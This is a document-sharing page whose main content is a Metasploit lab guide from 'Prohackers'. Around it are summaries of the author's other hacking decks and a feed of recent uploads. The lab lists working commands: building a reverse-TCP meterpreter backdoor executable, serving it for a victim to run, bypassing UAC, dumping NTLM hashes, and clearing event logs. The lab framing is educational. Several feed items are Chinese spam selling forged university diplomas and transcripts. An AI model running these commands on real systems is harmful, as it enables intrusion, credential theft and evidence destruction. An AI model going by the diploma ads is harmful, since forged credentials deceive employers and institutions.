Auditing System Password Using L0phtcrackVishal Kumar The document outlines a lab session focused on auditing system passwords using the L0phtcrack tool, which features hash extraction, network monitoring, and multiple algorithms for password cracking. It describes the installation and configuration of L0phtcrack to assess security vulnerabilities by cracking weak passwords on a remote Windows Server machine. The objective is to educate security auditors on identifying and strengthening weak passwords to protect against potential attacks.
Dumping and Cracking SAM Hashes to Extract Plaintext Passwords
Dumping and Cracking SAM Hashes to Extract Plaintext PasswordsVishal Kumar The document provides a guide on using pwdump7 and ophcrack tools to extract and crack Windows password hashes stored in the Security Account Manager (SAM) database. It details lab tasks for generating password hashes, installing ophcrack, and using rainbow tables to recover plaintext passwords. The lab's objective is to educate users on successfully extracting and decrypting password hashes in a Windows environment.
Fundamental of Secure Socket Layer (SSL) | Part - 2
Fundamental of Secure Socket Layer (SSL) | Part - 2 Vishal Kumar The document discusses the fundamentals of the Secure Socket Layer (SSL) protocol, detailing its record and alert protocols, including steps for managing SSL connections. It highlights potential vulnerabilities, particularly to buffer overflow attacks, and describes key stages such as fragmentation, compression, and message authentication. Additionally, it explains the importance of proper connection closure and the implications of reusing SSL connections.
The Fundamental of Electronic Mail (E-mail)
The Fundamental of Electronic Mail (E-mail)Vishal Kumar The document provides a comprehensive overview of electronic mail (e-mail), including its architecture, message structure, types of mail services, and usage in both business and personal contexts. It describes the history of e-mail, key protocols such as SMTP, POP3, and IMAP, and details the construction of e-mail messages including headers and bodies. The advantages of e-mail over traditional communication methods, such as cost-efficiency and speed, are highlighted, along with the importance of e-mail marketing and accessibility through various devices.
Fundamental of Secure Socket Layer (SSl) | Part - 1
Fundamental of Secure Socket Layer (SSl) | Part - 1Vishal Kumar The document provides an overview of the Secure Socket Layer (SSL) protocol in 3 phases:
1. It explains how SSL works as an additional layer between the application and transport layers in the TCP/IP model to encrypt data in transit.
2. It describes the SSL handshake protocol which involves a series of messages to establish security capabilities, authenticate the server, and exchange encryption keys.
3. It outlines the 4 phases of the handshake protocol: establishing capabilities, server authentication and key exchange, client authentication and key exchange, and finishing the handshake by generating symmetric keys for encryption.
The Fundamental of Secure Socket Layer (SSL)
The Fundamental of Secure Socket Layer (SSL)Vishal Kumar The document provides an in-depth overview of Secure Socket Layer (SSL), including its function, position in the TCP/IP suite, and the handshake protocol phases. SSL, developed by Netscape in 1994, serves to secure communication between web browsers and servers by providing authentication and confidentiality. The presentation details each phase of the SSL handshake, including security capabilities, server authentication, client authentication, and finalization of the secure connection.
Hawkeye the Credential Theft Maalware
Hawkeye the Credential Theft MaalwareVishal Kumar Hawkeye is a credential theft malware that has been distributed through phishing campaigns using enticing email themes. It operates by delivering a malicious docx file that drops the malware into the victim's system, allowing it to steal passwords from web browsers and email clients. The malware is versatile, used by various threat actors, and can propagate through USB devices while exfiltrating sensitive information to a command and control server.
Deep understanding on Cross-Site Scripting and SQL Injection
Deep understanding on Cross-Site Scripting and SQL InjectionVishal Kumar The document provides an in-depth overview of cross-site scripting (XSS) and SQL injection attacks, detailing their mechanisms, types, risks, and prevention methods. XSS allows attackers to execute malicious JavaScript on victims' browsers through vulnerabilities in web applications, while SQL injection targets databases by injecting harmful SQL statements to manipulate data. Effective prevention focuses on secure input handling through encoding and validation strategies to mitigate these security threats.
Owasp top 10 security threats
Owasp top 10 security threatsVishal Kumar The document summarizes the OWASP Top 10 security threats. It describes each of the top 10 threats, including injection, broken authentication, cross-site scripting, insecure direct object references, security misconfiguration, sensitive data exposure, missing access controls, cross-site request forgery, use of vulnerable components, and unsafe redirects/forwards. For each threat, it provides a brief explanation of the meaning and potential impacts, such as data loss, account compromise, or full host takeover. The document encourages implementing people, process, and technology measures to address application security issues.
Exploiting parameter tempering attack in web application
Exploiting parameter tempering attack in web applicationVishal Kumar The document discusses web parameter tampering attacks, where attackers manipulate parameters exchanged between clients and servers to modify application data, potentially compromising user credentials and application integrity. It outlines a lab scenario demonstrating how easily such attacks can be executed, including specific steps to exploit vulnerabilities on a sample website. The content serves as an educational resource aimed at helping penetration testers identify and test for these vulnerabilities in web applications.
Mirroring web site using ht track
Mirroring web site using ht trackVishal Kumar HTTrack is an offline browser utility that allows users to download an entire website from a server to a local directory by crawling it. This process, known as website mirroring, creates an archive or replica of the site that can be analyzed locally. The document provides step-by-step instructions for downloading and installing HTTrack, inputting the target website URL, scanning and saving files, and reviewing the mirrored website saved on the local machine. It notes that mirroring a site allows for thorough footprinting and analysis of the target organization's website content offline.
Collecting email from the target domain using the harvester
Collecting email from the target domain using the harvesterVishal Kumar The document outlines the use of 'the harvester' tool for collecting emails, subdomains, and other relevant information about a target domain from public sources, aimed primarily at penetration testers. Detailed instructions on usage options and command examples for extracting data, particularly for specific domains, are provided. The author emphasizes the ethical use of this information and invites readers to engage with additional resources.
Information gathering using windows command line utility
Information gathering using windows command line utilityVishal Kumar The document discusses the use of Windows command line utilities, such as ping, nslookup, and tracert, for information gathering in ethical hacking and penetration testing. It provides a comprehensive guide on how to utilize these commands to find IP addresses, determine the maximum frame size, assess time to live (TTL) values, and gather other useful information about a target domain. The document includes step-by-step instructions and sample commands to illustrate the processes involved.
Introduction ethical hacking
Introduction ethical hackingVishal Kumar The document discusses ethical hacking and penetration testing. It defines hacking and different types of hackers such as black hat, white hat, grey hat, and script kiddies. It then explains the differences between ethical hackers and crackers. The document outlines the phases of hacking including information gathering, gaining access, maintaining access, and covering tracks. It also discusses the importance of ethical hackers for performing security testing and penetration testing to evaluate systems for vulnerabilities.
Social engineering
Social engineeringVishal Kumar Social engineering involves manipulating people into revealing confidential information through psychological tricks, deception or pretending to need access for legitimate reasons. Attackers use methods like pretexting, phishing and fake websites to obtain personally identifiable data, financial information, passwords and other sensitive details from targets like employees or customers. The impacts of social engineering can be significant, as demonstrated by a $80 million cyberattack on Bangladesh's central bank. To protect against social engineering, organizations should promote security awareness training to help people identify inappropriate requests and understand the risks of revealing private information.
Social engineering
Social engineeringVishal Kumar Social engineering involves manipulating people into revealing confidential information through psychological tricks. Attackers use tactics like establishing trust, playing on emotions like fear or curiosity, or pretending to have technical expertise to obtain information like passwords, financial details, or other personal data. Common targets are employees who may unintentionally compromise security. The impacts of social engineering can be significant, such as the $80 million bank hacking in Bangladesh. Individuals and organizations can protect themselves through security awareness training, strong password management, two-factor authentication, and limiting the personal information shared online.
Ad
Recently uploaded (20)
history of internet in nepal Class-8 (sparsha).pptx
history of internet in nepal Class-8 (sparsha).pptxSPARSH508080 It tells about the history of computers and internet. Explained breifly
BitRecover OST to PST Converter Software
BitRecover OST to PST Converter Softwareantoniogosling01 BitRecover OST to PST Converter is a powerful tool designed to convert inaccessible or orphaned OST files into Outlook PST format. It ensures complete data recovery including emails, contacts, calendars, and attachments. The software supports both ANSI and Unicode OST files and works with all Outlook versions. With a user-friendly interface and advanced filtering options, it's ideal for professionals needing quick and accurate OST to PST conversion.
https://www.bitrecover.com/ost-to-pst/
BASICS OF SAP _ ALL ABOUT SAP _WHY SAP OVER ANY OTHER ERP SYSTEM
BASICS OF SAP _ ALL ABOUT SAP _WHY SAP OVER ANY OTHER ERP SYSTEMAhmadAli716831 BASICS OF SAP - WHY SAP
Global Networking Trends, presented at the India ISP Conclave 2025
Global Networking Trends, presented at the India ISP Conclave 2025APNIC Jia Rong Low, APNIC Director General, presented on 'Global Networking Trends' at INNOG 8 held jointly with the India ISP Conclave 2025 held in Delhi, India from 23 to 28 May 2025.
inside the internet - understanding the TCP/IP protocol
inside the internet - understanding the TCP/IP protocolshainweniton02 Key factors on TCP/IP protocol
最新版美国特拉华大学毕业证(UDel毕业证书)原版定制
最新版美国特拉华大学毕业证(UDel毕业证书)原版定制taqyea 2025原版特拉华大学毕业证书pdf电子版【q薇1954292140】美国毕业证办理UDel特拉华大学毕业证书多少钱?【q薇1954292140】海外各大学Diploma版本,因为疫情学校推迟发放证书、证书原件丢失补办、没有正常毕业未能认证学历面临就业提供解决办法。当遭遇挂科、旷课导致无法修满学分,或者直接被学校退学,最后无法毕业拿不到毕业证。此时的你一定手足无措,因为留学一场,没有获得毕业证以及学历证明肯定是无法给自己和父母一个交代的。
【复刻特拉华大学成绩单信封,Buy University of Delaware Transcripts】
购买日韩成绩单、英国大学成绩单、美国大学成绩单、澳洲大学成绩单、加拿大大学成绩单(q微1954292140)新加坡大学成绩单、新西兰大学成绩单、爱尔兰成绩单、西班牙成绩单、德国成绩单。成绩单的意义主要体现在证明学习能力、评估学术背景、展示综合素质、提高录取率,以及是作为留信认证申请材料的一部分。
特拉华大学成绩单能够体现您的的学习能力,包括特拉华大学课程成绩、专业能力、研究能力。(q微1954292140)具体来说,成绩报告单通常包含学生的学习技能与习惯、各科成绩以及老师评语等部分,因此,成绩单不仅是学生学术能力的证明,也是评估学生是否适合某个教育项目的重要依据!
我们承诺采用的是学校原版纸张(原版纸质、底色、纹路)我们工厂拥有全套进口原装设备,特殊工艺都是采用不同机器制作,仿真度基本可以达到100%,所有成品以及工艺效果都可提前给客户展示,不满意可以根据客户要求进行调整,直到满意为止!
【主营项目】
一、工作未确定,回国需先给父母、亲戚朋友看下文凭的情况,办理毕业证|办理文凭: 买大学毕业证|买大学文凭【q薇1954292140】特拉华大学学位证明书如何办理申请?
二、回国进私企、外企、自己做生意的情况,这些单位是不查询毕业证真伪的,而且国内没有渠道去查询国外文凭的真假,也不需要提供真实教育部认证。鉴于此,办理美国成绩单特拉华大学毕业证【q薇1954292140】国外大学毕业证, 文凭办理, 国外文凭办理, 留信网认证
原版一样(ISM毕业证书)德国多特蒙德国际管理学院毕业证多少钱
原版一样(ISM毕业证书)德国多特蒙德国际管理学院毕业证多少钱taqyed 鉴于此,办理ISM大学毕业证多特蒙德国际管理学院毕业证书【q薇1954292140】留学一站式办理学历文凭直通车(多特蒙德国际管理学院毕业证ISM成绩单原版多特蒙德国际管理学院学位证假文凭)未能正常毕业?【q薇1954292140】办理多特蒙德国际管理学院毕业证成绩单/留信学历认证/学历文凭/使馆认证/留学回国人员证明/录取通知书/Offer/在读证明/成绩单/网上存档永久可查!
如果您处于以下几种情况:
◇在校期间,因各种原因未能顺利毕业……拿不到官方毕业证
◇面对父母的压力,希望尽快拿到;
◇不清楚认证流程以及材料该如何准备;
◇回国时间很长,忘记办理;
◇回国马上就要找工作,办给用人单位看;
◇企事业单位必须要求办理的
◇需要报考公务员、购买免税车、落转户口
◇申请留学生创业基金
【办理多特蒙德国际管理学院成绩单Buy International School of Management Transcripts】
购买日韩成绩单、英国大学成绩单、美国大学成绩单、澳洲大学成绩单、加拿大大学成绩单(q微1954292140)新加坡大学成绩单、新西兰大学成绩单、爱尔兰成绩单、西班牙成绩单、德国成绩单。成绩单的意义主要体现在证明学习能力、评估学术背景、展示综合素质、提高录取率,以及是作为留信认证申请材料的一部分。
多特蒙德国际管理学院成绩单能够体现您的的学习能力,包括多特蒙德国际管理学院课程成绩、专业能力、研究能力。(q微1954292140)具体来说,成绩报告单通常包含学生的学习技能与习惯、各科成绩以及老师评语等部分,因此,成绩单不仅是学生学术能力的证明,也是评估学生是否适合某个教育项目的重要依据!
Clive Dickens RedTech Public Copy - Collaborate or Die
Clive Dickens RedTech Public Copy - Collaborate or DieClive Dickens 'Collaborate or Die' and 'Simplify Audio Currency Now'.
Clive Dickens Managing Partner from The Meliora Company presentation from RedTech 2025 in Milan 2025 to 50 C-Suites executives from the International Media Industry, highlighting the urgent of deeper collaboration across territories and simplication of measurement and currency of Audio.
Transmission Control Protocol (TCP) and Starlink
Transmission Control Protocol (TCP) and StarlinkAPNIC Geoff Huston, APNIC Chief Scientist, delivered a remote presentation on 'TCP and Starlink' at INNOG 8 held in conjunction with the 2nd India ISP Conclave held in Delhi, India from 23 to 28 May 2025.
原版澳洲斯文本科技大学毕业证(SUT毕业证书)如何办理
原版澳洲斯文本科技大学毕业证(SUT毕业证书)如何办理taqyed 2025年极速办斯文本科技大学毕业证【q薇1954292140】学历认证流程斯文本科技大学毕业证澳洲本科成绩单制作【q薇1954292140】海外各大学Diploma版本,因为疫情学校推迟发放证书、证书原件丢失补办、没有正常毕业未能认证学历面临就业提供解决办法。当遭遇挂科、旷课导致无法修满学分,或者直接被学校退学,最后无法毕业拿不到毕业证。此时的你一定手足无措,因为留学一场,没有获得毕业证以及学历证明肯定是无法给自己和父母一个交代的。
【复刻斯文本科技大学成绩单信封,Buy Swinburne University of Technology Transcripts】
购买日韩成绩单、英国大学成绩单、美国大学成绩单、澳洲大学成绩单、加拿大大学成绩单(q微1954292140)新加坡大学成绩单、新西兰大学成绩单、爱尔兰成绩单、西班牙成绩单、德国成绩单。成绩单的意义主要体现在证明学习能力、评估学术背景、展示综合素质、提高录取率,以及是作为留信认证申请材料的一部分。
斯文本科技大学成绩单能够体现您的的学习能力,包括斯文本科技大学课程成绩、专业能力、研究能力。(q微1954292140)具体来说,成绩报告单通常包含学生的学习技能与习惯、各科成绩以及老师评语等部分,因此,成绩单不仅是学生学术能力的证明,也是评估学生是否适合某个教育项目的重要依据!
我们承诺采用的是学校原版纸张(原版纸质、底色、纹路)我们工厂拥有全套进口原装设备,特殊工艺都是采用不同机器制作,仿真度基本可以达到100%,所有成品以及工艺效果都可提前给客户展示,不满意可以根据客户要求进行调整,直到满意为止!
【主营项目】
一.斯文本科技大学毕业证【q微1954292140】斯文本科技大学成绩单、留信认证、使馆认证、教育部认证、雅思托福成绩单、学生卡等!
二.真实使馆公证(即留学回国人员证明,不成功不收费)
三.真实教育部学历学位认证(教育部存档!教育部留服网站永久可查)
四.办理国外各大学文凭(一对一专业服务,可全程监控跟踪进度)
Logging and Automated Alerting Webinar.pdf
Logging and Automated Alerting Webinar.pdfControlCase Join us for an exclusive webinar on Logging and Automated Alerting — your key to simplifying compliance and strengthening security.
Discover how ControlCase helps organizations move beyond the checklist to achieve real-time monitoring, centralized log management, and faster incident response with minimal internal effort.
📅 Gain insights into:
• Emerging risks and compliance requirements
• How automated alerting reduces downtime
• The architecture behind our proactive LAAS solution
• Real-world results that boost productivity and performance
🎙 Hosted by our cybersecurity experts Chad Leedy and Elswick Lai.
Secure your spot today and learn how to turn compliance into a competitive advantage.
👉 [Insert Registration Link]
#Cybersecurity #Compliance #Logging #Alerting #ControlCase #CaaS #ITSecurity #Webinar
原版一样(ANU毕业证书)澳洲澳大利亚国立大学毕业证在线购买
原版一样(ANU毕业证书)澳洲澳大利亚国立大学毕业证在线购买Taqyea 1:1原版澳洲澳大利亚国立大学毕业证文凭【Q微:1954 292 140】鉴于此,ANUdiploma澳大利亚国立大学挂科处理解决方案ANU毕业证成绩单专业服务学历认证【Q微:1954 292 140】一比一还原国外大学毕业证,定制国外大学学历,制作国外大学文凭,复刻国外大学毕业证书。学位证1:1完美还原海外各大学毕业材料上的工艺:水印,阴影底纹,钢印LOGO烫金烫银,LOGO烫金烫银复合重叠。文字图案浮雕、激光镭射、紫外荧光、温感、复印防伪等防伪工艺。
【澳大利亚国立大学成绩单一站式办理专业技术完美呈现The Australian National University Transcripts】
购买日韩成绩单、英国大学成绩单、美国大学成绩单、澳洲大学成绩单、加拿大大学成绩单(q微1954292140)新加坡大学成绩单、新西兰大学成绩单、爱尔兰成绩单、西班牙成绩单、德国成绩单。成绩单的意义主要体现在证明学习能力、评估学术背景、展示综合素质、提高录取率,以及是作为留信认证申请材料的一部分。
澳大利亚国立大学成绩单能够体现您的的学习能力,包括澳大利亚国立大学课程成绩、专业能力、研究能力。(q微1954292140)具体来说,成绩报告单通常包含学生的学习技能与习惯、各科成绩以及老师评语等部分,因此,成绩单不仅是学生学术能力的证明,也是评估学生是否适合某个教育项目的重要依据!
国外留学无法毕业的留学生(即没有获得毕业证书和学位证书的情况下)想要在中国进行学历认证,通常不能通过正常的学历认证流程进行认证,因为正常的学历认证需要提供有效的毕业证书和学位证书,以及其他相关的学业文件。
在这种情况下,留学生可以选择通过留学服务中心的留信认证来尝试认证他们的学习经历。具体来说,留信认证是针对没有获得正规学位或毕业证书的学生,通过提供学习经历、课程成绩等材料,进行学业经历的认证。
Privileges Escalation by Exploiting Client-Side Vulnerabilities Using Metasploit
- 1. 1 WWW.Prohackers.in Lab-4 “Privileges Esclation by Exploiting Client Side Vulnerabilities using Metasploit” By: -Vishal Kumar (CEH, CHFI, CISE, MCP) [email protected]
- 2. 2 WWW.Prohackers.in Table of content 1. Lab Scenario 2. Lab Objective 3. Overview of Lab 4. Lab Tasks 3.1 Task 01 :- Start postgresql and metasploit services 3.2 Task 02 : - Share Exploit.exe file 3.3 Task 03 : - Perform Exploitation 3.4 Task 04 : - Run the Exploit 3.4 Task 05 : - Establish a session
- 3. 3 WWW.Prohackers.in Task 01:- Start postgresql and metasploit services.
- 4. 4 WWW.Prohackers.in Note:- before performing this lab, log in to Kali-Linux virtual machine, click places → Computer. Navigate to File System → etc → apache2, open apache2.conf, enter the command servername localhost in a new line and save the file. Launch window 7 and login to its administrator account. Switch to Kali-Linux virtual machine and log in to it. Launch a command terminal, and type the command service postgresql start and press Enter. Now, type the other command service metasploit start and press Enter. ype the command msfconsole and press Enter to launch msfconsole. Type the command msfpayload windows/meterpreter/reverse_tcp LHOST=(IP of Kali-Linux) X > Desktop/Exploit.exe in msfconsole, and press Enter.
- 5. 5 WWW.Prohackers.in Tip: - Metasploit Framework is a tool for developing and executing exploit code against a remote target machine. The above command will create a Windows executable file named “Exploit.exe” and will be saved in Kali-Linux Desktop. Task 02:- Share Exploit.exe file.
- 6. 6 WWW.Prohackers.in Now you need to share Exploit.exe with the victim machine (in this lab we are using Windows 7 virtual machine as a victim machine). Open a new command line terminal, type the command mkdir /var/www/share and press Enter to create a new directory named Share. Tip: - To create a new directory share in www folder, following command is used: mkdir /var/www/share. Change the mode of the share folder to 755 by typing the command chmode -R 755 /var/www/share and press Enter Tip: - To change the mode of a share directory/folder, use the following command: chmode -R 755 /var/www/share/. Change the ownership of that folder to www-data, by typing the command chown - R www-data:www-data /var/www/share/ and press Enter. Tip: - To change the ownership of folder into www, use the following command: chown -R www-data /var/www/share/. Type the command ls -la /var/www/ | grep share and press Enter
- 7. 7 WWW.Prohackers.in The next step is to start the apache server. Type the command service apache2 start in terminal and press Enter. Now, that the apache web server is running, copy Exploit.exe into the share folder. Type the command cp /root/Desktop/Exploit.exe /var/www/share/ in the terminal, and press Enter Note:- To run the apache web server, use the following command: cp/root/.msf4/data/exploits/*/var/www/share/. Task 03:- Perform Exploitation. Switch back to msfconsole terminal to create a handler. Type use exploit/multi/handler and press Enter, to handle exploits launched outside the framework. Now, issue the following commands: o Type set payload windows/meterpreter/reverse_tcp and press Enter. Type set LHOST x.x.x.x (Kali-Linux IP address) and press Enter.
- 8. 8 WWW.Prohackers.in To start handler type the command: exploit -j -z and press Enter. Task 04:- Run the Exploit. Now, switch to windows 7 virtual machine. Launch web browser, and type the URL http://192.168.121.129/share/ in the address bar and press Enter You will be redirected to the apache index webpage. Click Exploit.exe link to download the backdoor file The opening Exploit.exe pop-up appears, click Save File. On completion of the download, a download notification appears in the browser. Click the Open Containing Folder icon. Tip:- To interact with the available session, you can use session -i <session_ID>.
- 9. 9 WWW.Prohackers.in Double-click Exploit.exe. If an open file - security warning appears, click Run. Switch back to Kali-Linux machine. Meterpreter session has been successfully opened, as shown in the following screenshot. Task 05:- Establish a session. Type session -i 1 and press Enter. (1 in session -i 1 command is the ID number of the session ). Meterpreter shell is launched, as shown in the following screenshot. Type getuid and press Enter. This displays the current user ID, as shown in the screenshot
- 10. 10 WWW.Prohackers.in You will observe that the Meterpreter server is running with normal user privileges. You will not be able to execute the commands (such as run hashdump, which dumps the user account hashes located in the SAM file; clearev, which clear the event logs remotely; etc.) that require administrative. Root privileges. Let us check this by using run hashdump command. The command fails to dump the hashes from the SAM file located in the windows 7 and returns an error stating that access is denied. From this, it is evident that Meterpreter server requires admin privileges to perform such actions. Now, we shall try to escalate the privileges by issuing getsystem command that attempts to elevate the user privileges. The command issued is: o Getsystem -t 1: which use the Service - Named Pipe Impersonation (In Memory/Admin) Technique? The command fails to escalate privileges and return an error stating Access is Denied.
- 11. 11 WWW.Prohackers.in From the above result, it is evident that the security configuration of the Windows 7 machine is blocking you from gaining unrestricted access to it. Now, we shall try to bypass the user account control setting that is blocking you. You will now: o Background the current meterpreter session, o Use the bypassuac exploit for windows, o Set meterpreter/reverse_tcp payload, o Configure the exploit and payload, o Exploit the machine using the above configuration payload in attempt to elevate the privileges. Type background and press Enter. This command background the current meterpreter session Type use exploit/windows/local/bypassuac and press Enter. Here you need to configure the exploit. To know what all options you need to configuration in the exploit, type show options and press Enter The Module options section appears, displaying the requirements for the exploit. You will observe that:
- 12. 12 WWW.Prohackers.in o The SESSION option is required, but the current setting is empty. Here, you need to set the current meterpreter session that is obtained during the exploiting (i.e session 1). o The TECHNIQUE option is required, but the current setting is already set to EXE, so ignore this option. Type set SESSION 1 (1 is the current meterpreter session which was backgrounded in this lab) and press Enter Now, that we have configured the exploit, our next step will be to set a payload and configure it. Type set payload windows/meterpreter/reverse_tcp and press Enter, to set the meterpreter/reverse_tcp payload. The next step is to configure this payload. To know all the options you need to configure in the exploit, type show options and press Enter.
- 13. 13 WWW.Prohackers.in The Module options section appears, displaying the requirements for the exploit. You will observe that: o The SESSION option is required, but the current setting is empty. Here, you need to set the current meterpreter session that is obtained during the exploiting (i.e session 1). o The TECHNIQUE option is required, but the current setting is already set to EXE, so ignore this option. Type set SESSION 1 (1 is the current meterpreter session which was backgrounded in this lab) and press Enter
- 14. 14 WWW.Prohackers.in Now, that we have configured the exploit, our next step will be to set a payload and configure it. Type set payload windows/meterpreter/reverse_tcp and press Enter, to set the meterpreter/reverse_tcp payload. The next step is to configure this payload. To know all the options you need to configure in the exploit, type show options and press Enter
- 15. 15 WWW.Prohackers.in The Module options section appears, displaying the previously configured exploit. Here you can observe that the session value is set. The Payload options sections displays the requirement for the payload. Observe that: o LHOST option is required, but the current setting is empty, here you need to set the IP address of the local host i.e. Kali-Linux ip address. o EXITFUNC option is required but the current setting is already set to precess, so ignore this options. o LPORT option is required, but the current setting is already set to port number 4444, so ignore this option. To set the LHOST option, type set LHOST 192.168.121.129 and press Enter. You have successfully configured the exploit and payload. Type exploit and press Enter. This begins to exploit the UAC settings in windows 7 machine. As you can see, BypassUAC exploit has successfully bypass the UAC settings on windows 7 machine; you have now successfully attained a meterpreter session. Now, let us check the current User ID statue of meterpreter. You will observe that Meterpreter server is still running with normal user privileges. Type getuid and press Enter.
- 16. 16 WWW.Prohackers.in Let us check if we have successfully attained the SYSTEM/admin privileges by issuing a meterpreter command that require these privileges in order to be executed. For instance, we shall try to obtain hashes located in SAM file of windows 7. Type the command run hashdump and press Enter, this time meterpreter successfully extracted the NTLM hashes and display them as shown in the following screenshot. Thus you have successfully escalate the privileges by exploiting windows 7 machine’s vulnerability. You can now execute commands (clearev, which clears the event logs remotely, etc) that require administrative/ root privileges
- 17. 17 WWW.Prohackers.in Tool/Utility Information Collected/Objectives Achieved Metasploit Framework Console (msfconsole) IP Address Range/target:- Windows 7 machine Scan Result:- Hacking windows 7. Escalating the privileges. Extracting the NTLM Hashes from the SAM file. Clear the event log. Thanks for reading this presentation Please give us your feedback at [email protected] Your feedback is most valuable for us for improving the presentation You can also suggest the topic on which you want the presentation Website: www.prohackers.in FB page: www.facebook.com/theprohackers2017 Join FB Group: www.facebook.com/groups/group.prohackers/ Watch us on: www.youtube.com//channel/UCcyYSi1sh1SmyMlGfB-Vq6A ***Thanks***
